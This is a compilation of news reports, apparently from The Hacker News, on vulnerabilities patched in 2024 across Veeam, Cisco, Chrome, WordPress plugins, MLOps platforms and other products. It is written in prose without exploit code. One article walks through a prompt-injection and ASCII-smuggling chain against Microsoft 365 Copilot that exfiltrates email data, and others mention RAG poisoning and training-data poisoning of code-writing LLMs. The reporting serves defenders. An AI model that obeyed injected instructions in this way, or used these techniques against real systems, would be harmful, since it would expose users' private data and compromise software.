Veeam Releases Security Updates to Fix 18 Flaws, Including 5 Critical Issues
6.9.24 Vulnerebility The Hacker News
Veeam has shipped security updates to address a total of 18 security flaws impacting its software products, including five critical vulnerabilities that could result in remote code execution.
The list of shortcomings is below -
CVE-2024-40711 (CVSS score: 9.8) - A vulnerability in Veeam Backup & Replication that allows unauthenticated remote code execution.
CVE-2024-42024 (CVSS score: 9.1) - A vulnerability in Veeam ONE that enables an attacker in possession of the Agent service account credentials to perform remote code execution on the underlying machine
CVE-2024-42019 (CVSS score: 9.0) - A vulnerability in Veeam ONE that allows an attacker to access the NTLM hash of the Veeam Reporter Service service account
CVE-2024-38650 (CVSS score: 9.9) - A vulnerability in Veeam Service Provider Console (VPSC) that allows a low privileged attacker to access the NTLM hash of the service account on the server
CVE-2024-39714 (CVSS score: 9.9) - A vulnerability in VPSC that permits a low-privileged user to upload arbitrary files to the server, resulting in remote code execution on the server
In addition, the September 2024 updates address 13 other high-severity flaws that could permit privilege escalation, multi-factor authentication (MFA) bypass, and execute code with elevated permissions.
All the issues have been addressed in the below versions -
Veeam Backup & Replication 12.2 (build 12.2.0.334)
Veeam Agent for Linux 6.2 (build 6.2.0.101)
Veeam ONE v12.2 (build 12.2.0.4093)
Veeam Service Provider Console v8.1 (build 8.1.0.21377)
Veeam Backup for Nutanix AHV Plug-In v12.6.0.632
Veeam Backup for Oracle Linux Virtualization Manager and Red Hat Virtualization Plug-In v12.5.0.299
With flaws in Veeam software Users becoming a lucrative target for threat actors to serve ransomware, users are advised to update to the latest version as soon as possible to mitigate potential threats.
Cisco Fixes Two Critical Flaws in Smart Licensing Utility to Prevent Remote Attacks
5.9.24 Vulnerebility The Hacker News
Cisco has released security updates for two critical security flaws impacting its Smart Licensing Utility that could allow unauthenticated, remote attackers to elevate their privileges or access sensitive information.
A brief description of the two vulnerabilities is below -
CVE-2024-20439 (CVSS score: 9.8) - The presence of an undocumented static user credential for an administrative account that an attacker could exploit to log in to an affected system
CVE-2024-20440 (CVSS score: 9.8) - A vulnerability arising due to an excessively verbose debug log file that an attacker could exploit to access such files by means of a crafted HTTP request and obtain credentials that can be used to access the API
While these shortcomings are not dependent on each other for them to be successful, Cisco notes in its advisory that they "are not exploitable unless Cisco Smart Licensing Utility was started by a user and is actively running."
The flaws, which were discovered during internal security testing, also do not affect Smart Software Manager On-Prem and Smart Software Manager Satellite products.
Users of Cisco Smart License Utility versions 2.0.0, 2.1.0, and 2.2.0 are advised to update to a fixed release. Version 2.3.0 of the software is not susceptible to the bug.
Cisco has also released updates to resolve a command injection vulnerability in its Identity Services Engine (ISE) that could permit an authenticated, local attacker to run arbitrary commands on an underlying operating system and elevate privileges to root.
The flaw, tracked as CVE-2024-20469 (CVSS score: 6.0), requires an attacker to have valid administrator privileges on an affected device.
"This vulnerability is due to insufficient validation of user-supplied input," the company said. "An attacker could exploit this vulnerability by submitting a crafted CLI command. A successful exploit could allow the attacker to elevate privileges to root."
It impacts the following versions -
Cisco ISE 3.2 (3.2P7 - Sep 2024)
Cisco ISE 3.3 (3.3P4 - Oct 2024)
The company has also warned that a proof-of-concept (PoC) exploit code is available, although it's not aware of any malicious exploitation of the bug.
Atlassian Confluence Vulnerability Exploited in Crypto Mining Campaigns
30.8.24 Vulnerebility The Hacker News
Threat actors are actively exploiting a now-patched, critical security flaw impacting the Atlassian Confluence Data Center and Confluence Server to conduct illicit cryptocurrency mining on susceptible instances.
"The attacks involve threat actors that employ methods such as the deployment of shell scripts and XMRig miners, targeting of SSH endpoints, killing competing crypto mining processes, and maintaining persistence via cron jobs," Trend Micro researcher Abdelrahman Esmail said.
The security vulnerability exploited is CVE-2023-22527, a maximum severity bug in older versions of Atlassian Confluence Data Center and Confluence Server that could allow unauthenticated attackers to achieve remote code execution. It was addressed by the Australian software company in mid-January 2024.
Trend Micro said it observed a high number of exploitation attempts against the flaw between mid-June and end of July 2024 that leveraged it to drop the XMRig miner on unpatched hosts. At least three different threat actors are said to be behind the malicious activity -
Launching XMRig miner via an ELF file payload using specially crafted requests
Using a shell script that first terminates competing cryptojacking campaigns (e.g., Kinsing), deletes all existing cron jobs, uninstalls cloud security tools from Alibaba and Tencent, and gathers system information, before setting up a new cron job that checks for command-and-control (C2) server connectivity every five minutes and launching the miner
"With its continuous exploitation by threat actors, CVE-2023-22527 presents a significant security risk to organizations worldwide," Esmail said.
"To minimize the risks and threats associated with this vulnerability, administrators should update their versions of Confluence Data Center and Confluence Server to the latest available versions as soon as possible."
Fortra Issues Patch for High-Risk FileCatalyst Workflow Security Vulnerability
29.8.24 Vulnerebility The Hacker News
Fortra has addressed a critical security flaw impacting FileCatalyst Workflow that could be abused by a remote attacker to gain administrative access.
The vulnerability, tracked as CVE-2024-6633, carries a CVSS score of 9.8, and stems from the use of a static password to connect to a HSQL database.
"The default credentials for the setup HSQL database (HSQLDB) for FileCatalyst Workflow are published in a vendor knowledge base article," Fortra said in an advisory. "Misuse of these credentials could lead to a compromise of confidentiality, integrity, or availability of the software."
"The HSQLDB is only included to facilitate installation, has been deprecated, and is not intended for production use per vendor guides. However, users who have not configured FileCatalyst Workflow to use an alternative database per recommendations are vulnerable to attack from any source that can reach the HSQLDB."
Cybersecurity company Tenable, which has been credited with discovering and reporting the flaw, said the HSQLDB is remotely accessible on TCP port 4406 by default, thereby allowing a remote attacker to connect to the database using the static password and perform malicious operations.

Following responsible disclosure on July 2, 2024, Fortra has released a patch to plug the security hole in FileCatalyst Workflow 5.1.7 or later.
"For example, the attacker can add an admin-level user in the DOCTERA_USERS table, allowing access to the Workflow web application as an admin user," Tenable said.
Also addressed in version 5.1.7 is a high-severity SQL injection flaw (CVE-2024-6632, CVSS score: 7.2) that abuses a form submission step during the setup process to make unauthorized modifications of the database.
"During the setup process of FileCatalyst Workflow, the user is prompted to provide company information via a form submission," Dynatrace researcher Robin Wyss said.
"The submitted data is used in a database statement, but the user input is not going through proper input validation. As a result, the attacker can modify the query. This allows for unauthorized modifications on the database."
Microsoft Fixes ASCII Smuggling Flaw That Enabled Data Theft from Microsoft 365 Copilot
27.8.24 Vulnerebility The Hacker News
Details have emerged about a now-patched vulnerability in Microsoft 365 Copilot that could enable the theft of sensitive user information using a technique called ASCII smuggling.
"ASCII Smuggling is a novel technique that uses special Unicode characters that mirror ASCII but are actually not visible in the user interface," security researcher Johann Rehberger said.
"This means that an attacker can have the [large language model] render, to the user, invisible data, and embed them within clickable hyperlinks. This technique basically stages the data for exfiltration!"
The entire attack strings together a number of attack methods to fashion them into a reliable exploit chain. This includes the following steps -
Trigger prompt injection via malicious content concealed in a document shared on the chat
Using a prompt injection payload to instruct Copilot to search for more emails and documents
Leveraging ASCII smuggling to entice the user into clicking on a link to exfiltrate valuable data to a third-party server
The net outcome of the attack is that sensitive data present in emails, including multi-factor authentication (MFA) codes, could be transmitted to an adversary-controlled server. Microsoft has since addressed the issues following responsible disclosure in January 2024.
The development comes as proof-of-concept (PoC) attacks have been demonstrated against Microsoft's Copilot system to manipulate responses, exfiltrate private data, and dodge security protections, once again highlighting the need for monitoring risks in artificial intelligence (AI) tools.
The methods, detailed by Zenity, allow malicious actors to perform retrieval-augmented generation (RAG) poisoning and indirect prompt injection leading to remote code execution attacks that can fully control Microsoft Copilot and other AI apps. In a hypothetical attack scenario, an external hacker with code execution capabilities could trick Copilot into providing users with phishing pages.
Perhaps one of the most novel attacks is the ability to turn the AI into a spear-phishing machine. The red-teaming technique, dubbed LOLCopilot, allows an attacker with access to a victim's email account to send phishing messages mimicking the compromised users' style.
Microsoft has also acknowledged that publicly exposed Copilot bots created using Microsoft Copilot Studio and lacking any authentication protections could be an avenue for threat actors to extract sensitive information, assuming they have prior knowledge of the Copilot name or URL.
"Enterprises should evaluate their risk tolerance and exposure to prevent data leaks from Copilots (formerly Power Virtual Agents), and enable Data Loss Prevention and other security controls accordingly to control creation and publication of Copilots," Rehberger said.
Google Warns of CVE-2024-7965 Chrome Security Flaw Under Active Exploitation
27.8.24 Vulnerebility The Hacker News
Google has revealed that a security flaw that was patched as part of a software update rolled out last week to its Chrome browser has come under active exploitation in the wild.
Tracked as CVE-2024-7965, the vulnerability has been described as an inappropriate implementation bug in the V8 JavaScript and WebAssembly engine.
"Inappropriate implementation in V8 in Google Chrome prior to 128.0.6613.84 allowed a remote attacker to potentially exploit heap corruption via a crafted HTML page," according to a description of the bug in the NIST National Vulnerability Database (NVD).
A security researcher who goes by the online pseudonym TheDog has been credited with discovering and reporting the flaw on July 30, 2024, earning them a bug bounty of $11,000.
Additional specifics about the nature of the attacks exploiting the flaw or the identity of the threat actors that may be utilizing it have not been released. The tech giant, however, acknowledged that it's aware of the existence of an exploit for CVE-2024-7965.
It also said, "in the wild exploitation of CVE-2024-7965 [...] was reported after this release." That said, it's currently not clear if the flaw was weaponized as a zero-day prior to its disclosure last week.
The Hacker News has reached out to Google for further information about the flaw, and we will update the story if we hear back.
Google has so far addressed nine zero-days in Chrome since the start of 2024, including three that were demonstrated at Pwn2Own 2024 -
CVE-2024-0519 - Out-of-bounds memory access in V8
CVE-2024-2886 - Use-after-free in WebCodecs (demonstrated at Pwn2Own 2024)
CVE-2024-2887 - Type confusion in WebAssembly (demonstrated at Pwn2Own 2024)
CVE-2024-3159 - Out-of-bounds memory access in V8 (demonstrated at Pwn2Own 2024)
CVE-2024-4671 - Use-after-free in Visuals
CVE-2024-4761 - Out-of-bounds write in V8
CVE-2024-4947 - Type confusion in V8
CVE-2024-5274 - Type confusion in V8
CVE-2024-7971 - Type confusion in V8
Users are highly recommended to upgrade to Chrome version 128.0.6613.84/.85 for Windows and macOS, and version 128.0.6613.84 for Linux to mitigate potential threats.
SonicWall Issues Critical Patch for Firewall Vulnerability Allowing Unauthorized Access
27.8.24 Vulnerebility The Hacker News
SonicWall has released security updates to address a critical flaw impacting its firewalls that, if successfully exploited, could grant malicious actors unauthorized access to the devices.
The vulnerability, tracked as CVE-2024-40766 (CVSS score: 9.3), has been described as an improper access control bug.
"An improper access control vulnerability has been identified in the SonicWall SonicOS management access, potentially leading to unauthorized resource access and in specific conditions, causing the firewall to crash," the company said in an advisory released last week.
"This issue affects SonicWall Firewall Gen 5 and Gen 6 devices, as well as Gen 7 devices running SonicOS 7.0.1-5035 and older versions."
The issue has been addressed in the below versions -
SOHO (Gen 5 Firewalls) - 5.9.2.14-13o
Gen 6 Firewalls - 6.5.2.8-2n (for SM9800, NSsp 12400, and NSsp 12800) and 6.5.4.15.116n (for other Gen 6 Firewall appliances)
SonicWall said the vulnerability is not reproducible in SonicOS firmware version higher than 7.0.1-5035, although it's recommended that users install the latest firmware.
The networking equipment vendor makes no mention of the flaw being exploited in the wild. That said, it's imperative that users take steps to quickly apply the patches to safeguard against potential threats.
Consumers who are unable to immediately apply the patch are urged to restrict firewall management access to trusted sources or disable firewall WAN management access from internet sources.
Last year, Google-owned Mandiant revealed that a suspected China-nexus threat actor tracked as UNC4540 targeted unpatched SonicWall Secure Mobile Access (SMA) 100 appliances to drop Tiny SHell and establish long-term persistence.
Various China-linked activity clusters have increasingly shifted operations to focus on edge infrastructure to breach targets and main remote access without attracting any attention.
This includes an intrusion set dubbed Velvet Ant that was recently discovered leveraging a zero-day exploit against Cisco Switch appliances to propagate a new malware called VELVETSHELL, a hybrid customized version of Tiny SHell and 3proxy.
Researchers Identify Over 20 Supply Chain Vulnerabilities in MLOps Platforms
26.8.24 Vulnerebility The Hacker News
Cybersecurity researchers are warning about the security risks in the machine learning (ML) software supply chain following the discovery of more than 20 vulnerabilities that could be exploited to target MLOps platforms.
These vulnerabilities, which are described as inherent- and implementation-based flaws, could have severe consequences, ranging from arbitrary code execution to loading malicious datasets.
MLOps platforms offer the ability to design and execute an ML model pipeline, with a model registry acting as a repository used to store and version-trained ML models. These models can then be embedded within an application or allow other clients to query them using an API (aka model-as-a-service).
"Inherent vulnerabilities are vulnerabilities that are caused by the underlying formats and processes used in the target technology," JFrog researchers said in a detailed report.
Some examples of inherent vulnerabilities include abusing ML models to run code of the attacker's choice by taking advantage of the fact that models support automatic code execution upon loading (e.g., Pickle model files).
This behavior also extends to certain dataset formats and libraries, which allow for automatic code execution, thereby potentially opening the door to malware attacks when simply loading a publicly-available dataset.
Another instance of inherent vulnerability concerns JupyterLab (formerly Jupyter Notebook), a web-based interactive computational environment that enables users to execute blocks (or cells) of code and view the corresponding results.
"An inherent issue that many do not know about, is the handling of HTML output when running code blocks in Jupyter," the researchers pointed out. "The output of your Python code may emit HTML and [JavaScript] which will be happily rendered by your browser."
The problem here is that the JavaScript result, when run, is not sandboxed from the parent web application and that the parent web application can automatically run arbitrary Python code.
In other words, an attacker could output a malicious JavaScript code such that it adds a new cell in the current JupyterLab notebook, injects Python code into it, and then executes it. This is particularly true in cases when exploiting a cross-site scripting (XSS) vulnerability.
To that end, JFrog said it identified an XSS flaw in MLFlow (CVE-2024-27132, CVSS score: 7.5) that stems from a lack of sufficient sanitization when running an untrusted recipe, resulting in client-side code execution in JupyterLab.
"One of our main takeaways from this research is that we need to treat all XSS vulnerabilities in ML libraries as potential arbitrary code execution, since data scientists may use these ML libraries with Jupyter Notebook," the researchers said.
The second set of flaws relate to implementation weaknesses, such as lack of authentication in MLOps platforms, potentially permitting a threat actor with network access to obtain code execution capabilities by abusing the ML Pipeline feature.
These threats aren't theoretical, with financially motivated adversaries abusing such loopholes, as observed in the case of unpatched Anyscale Ray (CVE-2023-48022, CVSS score: 9.8), to deploy cryptocurrency miners.
A second type of implementation vulnerability is a container escape targeting Seldon Core that enables attackers to go beyond code execution to move laterally across the cloud environment and access other users' models and datasets by uploading a malicious model to the inference server.
The net outcome of chaining these vulnerabilities is that they could not only be weaponized to infiltrate and spread inside an organization, but also compromise servers.
"If you're deploying a platform that allows for model serving, you should now know that anybody that can serve a new model can also actually run arbitrary code on that server," the researchers said. "Make sure that the environment that runs the model is completely isolated and hardened against a container escape."
The disclosure comes as Palo Alto Networks Unit 42 detailed two now-patched vulnerabilities in the open-source LangChain generative AI framework (CVE-2023-46229 and CVE-2023-44467) that could have allowed attackers to execute arbitrary code and access sensitive data, respectively.
Last month, Trail of Bits also revealed four issues in Ask Astro, a retrieval augmented generation (RAG) open-source chatbot application, that could lead to chatbot output poisoning, inaccurate document ingestion, and potential denial-of-service (DoS).
Just as security issues are being exposed in artificial intelligence-powered applications, techniques are also being devised to poison training datasets with the ultimate goal of tricking large language models (LLMs) into producing vulnerable code.
"Unlike recent attacks that embed malicious payloads in detectable or irrelevant sections of the code (e.g., comments), CodeBreaker leverages LLMs (e.g., GPT-4) for sophisticated payload transformation (without affecting functionalities), ensuring that both the poisoned data for fine-tuning and generated code can evade strong vulnerability detection," a group of academics from the University of Connecticut said.
Critical Flaws in Traccar GPS System Expose Users to Remote Attacks
26.8.24 Vulnerebility The Hacker News
Two security vulnerabilities have been disclosed in the open-source Traccar GPS tracking system that could be potentially exploited by unauthenticated attackers to achieve remote code execution under certain circumstances.
Both the vulnerabilities are path traversal flaws and could be weaponized if guest registration is enabled, which is the default configuration for Traccar 5, Horizon3.ai researcher Naveen Sunkavally said.
A brief description of the shortcomings is as follows -
CVE-2024-24809 (CVSS score: 8.5) - Path Traversal: 'dir/../../filename' and unrestricted upload of file with dangerous type
CVE-2024-31214 (CVSS score: 9.7) - Unrestricted file upload vulnerability in device image upload could lead to remote code execution
"The net result of CVE-2024-31214 and CVE-2024-24809 is that an attacker can place files with arbitrary content anywhere on the file system," Sunkavally said. "However an attacker only has partial control over the filename."
The issues have to do with how the program handles device image file uploads, effectively allowing an attacker to overwrite certain files on the file system and trigger code execution. This includes files matching the below naming format -
device.ext, where the attacker can control ext, but there MUST be an extension
blah", where the attacker can control blah but the filename must end with a double quote
blah1";blah2=blah3, where the attacker can control blah1, blah2, and blah3, but the double quote semicolon sequence and equals symbol MUST be present
In a hypothetical proof-of-concept (PoC) devised by Horizon3.ai, an adversary can exploit the path traversal in the Content-Type header to upload a crontab file and obtain a reverse shell on the attacker host.
This attack method, however, does not work on Debian/Ubuntu-based Linux systems due to file naming restrictions that bar crontab files from having periods or double quotes.
An alternative mechanism entails taking advantage of Traccar being installed as a root-level user to drop a kernel module or configuring an udev rule to run an arbitrary command every time a hardware event is raised.
On susceptible Windows instances, remote code execution could also be achieved by placing a shortcut (LNK) file named "device.lnk" in the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp folder, which gets subsequently executed when any victim user logs into the Traccar host.
Traccar versions 5.1 to 5.12 are vulnerable to CVE-2024-31214 and CVE-2024-2809. The issues have been addressed with the release of Traccar 6 in April 2024 which turns off self-registration by default, thereby reducing the attack surface.
"If the registration setting is true, readOnly is false, and deviceReadonly is false, then an unauthenticated attacker can exploit these vulnerabilities," Sunkavally said. "These are the default settings for Traccar 5."
Hardcoded Credential Vulnerability Found in SolarWinds Web Help Desk
23.8.24 Vulnerebility The Hacker News
SolarWinds has issued patches to address a new security flaw in its Web Help Desk (WHD) software that could allow remote unauthenticated users to gain unauthorized access to susceptible instances.
"The SolarWinds Web Help Desk (WHD) software is affected by a hardcoded credential vulnerability, allowing [a] remote unauthenticated user to access internal functionality and modify data," the company said in a new advisory released today.
The issue, tracked as CVE-2024-28987, is rated 9.1 on the CVSS scoring system, indicating critical severity. Horizon3.ai security researcher Zach Hanley has been credited with discovering and reporting the flaw.
Users are recommended to update to version 12.8.3 Hotfix 2, but applying the fix requires Web Help Desk 12.8.3.1813 or 12.8.3 HF1.
The disclosure comes a week after SolarWinds moved to resolve another critical vulnerability in the same software that could be exploited to execute arbitrary code (CVE-2024-28986, CVSS score: 9.8).
The flaw has since come under active exploitation in the wild, per the U.S. Cybersecurity and Infrastructure Security Agency (CISA), although how it's being abused in real-world attacks remains unknown as yet.
Additional details about CVE-2024-28987 are expected to be released next month, making it crucial that the updates are installed in a timely manner to mitigate potential threats.
New 'ALBeast' Vulnerability Exposes Weakness in AWS Application Load Balancer
23.8.24 Vulnerebility The Hacker News
As many as 15,000 applications using Amazon Web Services' (AWS) Application Load Balancer (ALB) for authentication are potentially susceptible to a configuration-based issue that could expose them to sidestep access controls and compromise applications.
That's according to findings from Israeli cybersecurity company Miggo, which dubbed the problem ALBeast.
"This vulnerability allows attackers to directly access affected applications, particularly if they are exposed to the internet," security researcher Liad Eliyahu said.
ALB is an Amazon service designed to route HTTP and HTTPS traffic to target applications based on the nature of the requests. It also allows users to "offload the authentication functionality" from their apps into the ALB.
"Application Load Balancer will securely authenticate users as they access cloud applications," Amazon notes on its website.
"Application Load Balancer is seamlessly integrated with Amazon Cognito, which allows end users to authenticate through social identity providers such as Google, Facebook, and Amazon, and through enterprise identity providers such as Microsoft Active Directory via SAML or any OpenID Connect-compliant identity provider (IdP)."
The attack, at its core, involves a threat actor creating their own ALB instance with authentication configured in their account.
In the next step, the ALB is used to sign a token under their control and modify the ALB configuration by forging an authentic ALB-signed token with the identity of a victim, ultimately using it to access the target application, bypassing both authentication and authorization.
In other words, the idea is to have AWS sign the token as if it had actually originated from the victim system and use it to access the application, assuming that it's either publicly accessible or the attacker already has access to it.
Following responsible disclosure in April 2024, Amazon has updated the authentication feature documentation and added a new code to validate the signer.
"To ensure security, you must verify the signature before doing any authorization based on the claims and validate that the signer field in the JWT header contains the expected Application Load Balancer ARN," Amazon now explicitly states in its documentation.
"Also, as a security best practice we recommend you restrict your targets to only receive traffic from your Application Load Balancer. You can achieve this by configuring your targets' security group to reference the load balancer's security group ID."
The disclosure comes as Acronis revealed how a Microsoft Exchange misconfiguration could open the door to email spoofing attacks, allowing threat actors to bypass DKIM, DMARC, and SPF protections and send malicious emails masquerading as trusted entities.
"If you didn't lock down your Exchange Online organization to accept mail only from your third-party service, or if you didn't enable enhanced filtering for connectors, anyone could send an email to you through ourcompany.protection.outlook.com or ourcompany.mail.protection.outlook.com, and DMARC (SPF and DKIM) verification will be skipped," the company said.
Google Fixes High-Severity Chrome Flaw Actively Exploited in the Wild
22.8.24 Vulnerebility The Hacker News
Google has rolled out security fixes to address a high-severity security flaw in its Chrome browser that it said has come under active exploitation in the wild.
Tracked as CVE-2024-7971, the vulnerability has been described as a type confusion bug in the V8 JavaScript and WebAssembly engine.
"Type confusion in V8 in Google Chrome prior to 128.0.6613.84 allowed a remote attacker to exploit heap corruption via a crafted HTML page," according to a description of the bug in the NIST National Vulnerability Database (NVD).
The Microsoft Threat Intelligence Center (MSTIC) and Microsoft Security Response Center (MSRC) have been credited with discovering and reporting the flaw on August 19, 2024.
No additional details about the nature of the attacks exploiting the flaw or the identity of the threat actors that may be weaponizing it have been released, primarily to ensure that a majority of the users are updated with a fix.
The tech giant, however, acknowledged in a terse statement that it's "aware that an exploit for CVE-2024-7971 exists in the wild." It's worth mentioning that CVE-2024-7971 is the third type confusion bug that it has patched in V8 this year after CVE-2024-4947 and CVE-2024-5274.
Google has so far addressed nine zero-days in Chrome since the start of 2024, including three that were demonstrated at Pwn2Own 2024 -
CVE-2024-0519 - Out-of-bounds memory access in V8
CVE-2024-2886 - Use-after-free in WebCodecs (demonstrated at Pwn2Own 2024)
CVE-2024-2887 - Type confusion in WebAssembly (demonstrated at Pwn2Own 2024)
CVE-2024-3159 - Out-of-bounds memory access in V8 (demonstrated at Pwn2Own 2024)
CVE-2024-4671 - Use-after-free in Visuals
CVE-2024-4761 - Out-of-bounds write in V8
CVE-2024-4947 - Type confusion in V8
CVE-2024-5274 - Type confusion in V8
Users are recommended to upgrade to Chrome version 128.0.6613.84/.85 for Windows and macOS, and version 128.0.6613.84 for Linux to mitigate potential threats.
Users of Chromium-based browsers such as Microsoft Edge, Brave, Opera, and Vivaldi are also advised to apply the fixes as and when they become available.
Critical Flaw in WordPress LiteSpeed Cache Plugin Allows Hackers Admin Access
22.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have disclosed a critical security flaw in the LiteSpeed Cache plugin for WordPress that could permit unauthenticated users to gain administrator privileges.
"The plugin suffers from an unauthenticated privilege escalation vulnerability which allows any unauthenticated visitor to gain Administrator level access after which malicious plugins could be uploaded and installed," Patchstack's Rafie Muhammad said in a Wednesday report.
The vulnerability, tracked as CVE-2024-28000 (CVSS score: 9.8), has been patched in version 6.4 of the plugin released on August 13, 2024. It impacts all versions of the plugin, including and prior to 6.3.0.1.
LiteSpeed Cache is one of the most widely used caching plugins in WordPress with over five million active installations.
In a nutshell, CVE-2024-28000 makes it possible for an unauthenticated attacker to spoof their user ID and register as an administrative-level user, effectively granting them privileges to take over a vulnerable WordPress site.
The vulnerability is rooted in a user simulation feature in the plugin that uses a weak security hash that suffers from the use of a trivially guessable random number as the seed.
Specifically, there are only one million possible values for the security hash due to the fact that the random number generator is derived from the microsecond portion of the current time. What's more, the random number generator is not cryptographically secure and the generated hash is neither salted nor tied to a particular request or a user.
"This is due to the plugin not properly restricting the role simulation functionality allowing a user to set their current ID to that of an administrator, if they have access to a valid hash which can be found in the debug logs or through brute force," Wordfence said in its own alert.
"This makes it possible for unauthenticated attackers to spoof their user ID to that of an administrator, and then create a new user account with the administrator role utilizing the /wp-json/wp/v2/users REST API endpoint."
It's important to note that the vulnerability cannot be exploited on Windows-based WordPress installations due to the hash generation function's reliance on a PHP method called sys_getloadavg() that's not implemented on Windows.
"This vulnerability highlights the critical importance of ensuring the strength and unpredictability of values that are used as security hashes or nonces," Muhammad said.
With a previously disclosed flaw in LiteSpeed Cache (CVE-2023-40000, CVSS score: 8.3) exploited by malicious actors, it's imperative that users move quickly to update their instances to the latest version.
GitHub Patches Critical Security Flaw in Enterprise Server Granting Admin Privileges
22.8.24 Vulnerebility The Hacker News
GitHub has released fixes to address a set of three security flaws impacting its Enterprise Server product, including one critical bug that could be abused to gain site administrator privileges.
The most severe of the shortcomings has been assigned the CVE identifier CVE-2024-6800, and carries a CVSS score of 9.5.
"On GitHub Enterprise Server instances that use SAML single sign-on (SSO) authentication with specific IdPs utilizing publicly exposed signed federation metadata XML, an attacker could forge a SAML response to provision and/or gain access to a user account with site administrator privileges," GitHub said in an advisory.
The Microsoft-owned subsidiary has also addressed a pair of medium-severity flaws -
CVE-2024-7711 (CVSS score: 5.3) - An incorrect authorization vulnerability that could allow an attacker to update the title, assignees, and labels of any issue inside a public repository.
CVE-2024-6337 (CVSS score: 5.9) - An incorrect authorization vulnerability that could allow an attacker to access issue contents from a private repository using a GitHub App with only contents: read and pull requests: write permissions.
All three security vulnerabilities have been addressed in GHES versions 3.13.3, 3.12.8, 3.11.14, and 3.10.16.
Back in May, GitHub also patched a critical security vulnerability (CVE-2024-4985, CVSS score: 10.0) that could permit unauthorized access to an instance without requiring prior authentication.
Organizations that are running a vulnerable self-hosted version of GHES are highly advised to update to the latest version to safeguard against potential security threats.
GiveWP WordPress Plugin Vulnerability Puts 100,000+ Websites at Risk
21.8.24 Vulnerebility The Hacker News
A maximum-severity security flaw has been disclosed in the WordPress GiveWP donation and fundraising plugin that exposes more than 100,000 websites to remote code execution attacks.
The flaw, tracked as CVE-2024-5932 (CVSS score: 10.0), impacts all versions of the plugin prior to version 3.14.2, which was released on August 7, 2024. A security researcher, who goes by the online alias villu164, has been credited with discovering and reporting the issue.
The plugin is "vulnerable to PHP Object Injection in all versions up to, and including, 3.14.1 via deserialization of untrusted input from the 'give_title' parameter," Wordfence said in a report this week.
"This makes it possible for unauthenticated attackers to inject a PHP Object. The additional presence of a POP chain allows attackers to execute code remotely, and to delete arbitrary files."
The vulnerability is rooted in a function named "give_process_donation_form()," which is used to validate and sanitize the entered form data, before passing the donation information, including the payment details, to the specified gateway.
Successful exploitation of the flaw could enable an authenticated threat actor to execute malicious code on the server, making it imperative that users take steps to update their instances to the latest version.
The disclosure comes days after Wordfence also detailed another critical security flaw in the InPost PL and InPost for WooCommerce WordPress plugins (CVE-2024-6500, CVSS score: 10.0) that makes it possible for unauthenticated threat actors to read and delete arbitrary files, including the wp-config.php file.
On Linux systems, only files within the WordPress install directory can be deleted, but all files can be read. The issue has been patched in version 1.4.5.
Another critical shortcoming in JS Help Desk, a WordPress plugin with more than 5,000 active installations, has also been uncovered (CVE-2024-7094, CVSS score: 9.8) as enabling remote code execution due to a PHP code injection flaw. A patch for the vulnerability has been released in version 2.8.7.
Some of the other security flaws resolved in various WordPress plugins are listed below -
CVE-2024-6220 (CVSS score: 9.8) - An arbitrary file upload flaw in the 简数采集器 (Keydatas) plugin that allows unauthenticated attackers to upload arbitrary files on the affected site's server, ultimately resulting in code execution
CVE-2024-6467 (CVSS score: 8.8) - An arbitrary file read flaw in the BookingPress appointment booking plugin that allows authenticated attackers, with Subscriber-level access and above, to create arbitrary files and execute arbitrary code or access sensitive information
CVE-2024-5441 (CVSS score: 8.8) - An arbitrary file upload flaw in the Modern Events Calendar plugin that allows authenticated attackers, with subscriber access and above, to upload arbitrary files on the affected site's server and execute code
CVE-2024-6411 (CVSS score: 8.8) - A privilege escalation flaw in the ProfileGrid – User Profiles, Groups and Communities plugin that allows authenticated attackers, with Subscriber-level access and above, to update their user capabilities to that of an Administrator
Patching against these vulnerabilities is a crucial line of defense against attacks that exploit them to deliver credit card skimmers that are capable of harvesting financial information entered by site visitors.
Last week, Sucuri shed light on a skimmer campaign that injects PrestaShop e-commerce websites with malicious JavaScript that leverages a WebSocket connection to steal credit card details.
The GoDaddy-owned website security company has also warned WordPress site owners against installing nulled plugins and themes, stating they could act as a vector for malware and other nefarious activities.
"In the end, sticking with legitimate plugins and themes is a fundamental part of responsible website management and security should never be compromised for the sake of a shortcut," Sucuri said.
Google Pixel Devices Shipped with Vulnerable App, Leaving Millions at Risk
16.8.24 Vulnerebility The Hacker News
A large percentage of Google's own Pixel devices shipped globally since September 2017 included dormant software that could be used to stage nefarious attacks and deliver various kinds of malware.
The issue manifests in the form of a pre-installed Android app called "Showcase.apk" that comes with excessive system privileges, including the ability to remotely execute code and install arbitrary packages on the device, according to mobile security firm iVerify.
"The application downloads a configuration file over an unsecure connection and can be manipulated to execute code at the system level," it said in an analysis published jointly with Palantir Technologies and Trail of Bits.
"The application retrieves the configuration file from a single U.S.-based, AWS-hosted domain over unsecured HTTP, which leaves the configuration vulnerable and can make the device vulnerable."
The app in question is called Verizon Retail Demo Mode ("com.customermobile.preload.vzw"), which requires nearly three dozen different permissions based on artifacts uploaded to VirusTotal earlier this February, including location and external storage. Posts on Reddit and XDA Forums show that the package has been around since August 2016.
The crux of the problem has to do with the app downloading a configuration file over an unencrypted HTTP web connection, as opposed to HTTPS, thereby opening the door for altering it during transit to the targeted phone. There is no evidence that it was ever exploited in the wild.

Permissions requested by the Showcase.apk app
It's worth noting that the app is not Google-made software. Rather it's developed by an enterprise software company called Smith Micro to put the device in demo mode. It's currently not clear why third-party software is directly embedded into Android firmware, but, on background, a Google representative said the application is owned and required by Verizon on all Android devices.
The net result is that it leaves Android Pixel smartphones susceptible to adversary-in-the-middle (AitM) attacks, granting malicious actors powers to inject malicious code and spyware.
Besides running in a highly privileged context at the system level, the application "fails to authenticate or verify a statically defined domain during retrieval of the application's configuration file" and "uses unsecure default variable initialization during certificate and signature verification, resulting in valid verification checks after failure."
That said, the criticality of the shortcoming is mitigated to some extent by the fact that the app is not enabled by default, although it's possible to do so only when a threat actor has physical access to a target device and developer mode is turned on.
"Since this app is not inherently malicious, most security technology may overlook it and not flag it as malicious, and since the app is installed at the system level and part of the firmware image, it can not be uninstalled at the user level," iVerify said.
In a statement shared with The Hacker News, Google said it's neither an Android platform nor Pixel vulnerability, and that it's related to a package file developed for Verizon in-store demo devices. It also said the app is no longer being used.
"Exploitation of this app on a user phone requires both physical access to the device and the user's password," a Google spokesperson said. "We have seen no evidence of any active exploitation. Out of an abundance of precaution, we will be removing this from all supported in-market Pixel devices with an upcoming Pixel software update. The app is not present on Pixel 9 series devices. We are also notifying other Android OEMs."
